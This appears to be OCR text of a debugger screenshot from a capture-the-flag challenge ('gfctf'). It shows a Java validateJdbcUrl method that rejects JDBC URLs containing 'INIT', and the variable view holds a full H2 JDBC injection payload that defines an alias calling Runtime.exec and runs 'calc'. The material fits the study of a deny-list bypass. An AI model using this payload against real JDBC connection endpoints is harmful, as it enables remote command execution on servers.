 26
27 public static void validateJdbcUrl(String jdbcUrl) throws IllegalArgumentException { jdbcUrl: "jdbc:h2:
28 Iterator var1 = DEFAULT_JDBC_DISALLOWED_PARAMETERS.iterator();
29
30 String disallowed; disallowed: "INIT"
31 do {
32 if (!var1.hasNext()) {
33 return;
34 }
35
36 disallowed = (String) var1.next();
37 } while (!jdbcUrl.toUpperCase().contains(disallowed)); jdbcUrl: "jdbc:h2:mem:testdb;INIT=CREATE ALI
38
39 throw new IllegalArgumentException("JDBC URL " + jdbcUrl + " is invalid");
40 }
41
42 @ public static boolean testConnect(String jdbcUrl) {
文本 Jar Editor
线程和变量 控制台
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
f.controller) S static members of JDBCServlet
ntroller) p jdbcUrl = "jdbc:h2:mem:testdb;INIT=CREATE ALIAS EXEC AS 'void cmd_exec(String cmd) throws java.lang.Exception {Runtime.getRuntime().exec(cmd)\;}'\;CALL EXEC ('calc')\ ···视图
mple.gfctf.controller) disallowed = "INIT"
)
ect)